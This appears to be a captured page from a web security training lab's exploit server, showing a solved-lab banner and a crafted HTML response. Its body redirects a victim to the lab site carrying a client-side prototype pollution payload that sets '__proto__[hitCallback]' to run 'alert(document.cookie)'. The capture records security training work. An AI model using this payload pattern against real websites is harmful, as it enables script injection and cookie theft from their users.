 https://exploit-0a8b0071032a2288c094177901b60056.exploit-server.net
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a8b0071032a2288c094177901b60056.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location="https://0a76003f03e6226bc0df1817002a00bc.web-security-
academy.net/#__proto__[hitCallback]=alert%28document.cookie%29"
</script>
Store
View exploit
Deliver exploit to victim
Access log